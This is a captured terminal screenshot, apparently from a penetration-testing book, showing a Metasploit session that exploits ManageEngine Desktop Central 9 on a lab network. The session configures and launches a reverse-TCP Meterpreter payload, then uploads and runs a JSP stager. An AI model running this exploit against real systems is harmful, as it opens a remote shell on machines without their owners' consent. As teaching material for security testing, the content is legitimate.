 File Edit View Search Terminal Help
rhosts => 192.168.100.52
msf5 exploit(windows/http/manageengine_connectionid_write) > set rport 8022
rport => 8022
msf5 exploit(windows/http/manageengine_connectionid_write) > set lhost 192.168.100.108
lhost => 192.168.100.108
msf5 exploit(windows/http/manageengine_connectionid_write) > show options
Module options (exploit/windows/http/manageengine_connectionid_write):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.100.52 yes The target address range or CIDR identifier
RPORT 8022 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path for ManageEngine Desktop Central
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.100.108 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 ManageEngine Desktop Central 9 on Windows
msf5 exploit(windows/http/manageengine_connectionid_write) > exploit
[*] Started reverse TCP handler on 192.168.100.108:4444
[*] Creating JSP stager
[*] Uploading JSP stager JggSl.jsp...
[*] Executing stager...
[*] Sending stage (179779 bytes) to 192.168.100.52
Packt>